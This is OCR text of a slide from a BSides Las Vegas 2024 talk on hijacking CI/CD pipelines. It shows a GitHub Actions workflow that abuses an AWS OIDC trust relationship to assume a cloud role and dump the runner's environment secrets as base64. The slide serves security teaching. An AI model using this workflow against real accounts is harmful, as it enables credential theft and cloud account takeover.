 Blake Hudson
Other Trust
Relationships
• Create your yaml workflow to import the
AWS account
• Commit to any branch as you control the
repo
bitL3gion / arbitrary
Code Issues Pull requests Actions Projects Security
arbitrary / .github / workflows / trusted.yml in main
Edit Preview Code 55% faster with GitHub Copilot
1 name: First Workflow
2 on: push
3 permissions:
4 id-token: write
5 contents: write
6 pull-requests: write
7 jobs:
8 first-job:
9 runs-on: ubuntu-latest
10 steps:
11 - name: Configure AWS Creds
12 uses: aws-actions/configure-aws-credentials@v4
13 with:
14 role-to-assume: ${{ secrets.AWS_GITHUB_RUNNER }}
15 aws-region: us-east-1
16 role-session-name: OIDCSession
17 - name: AWS STS Whoami
18 run: aws sts get-caller-identity
19 - name: env
20 run: env | base64
LAS
VEGAS
BSIDES
MMXXIV
Blake Hudson
Pipeline Pandemonium:
How to Hijack the Cloud and
Make it Rain Insecurity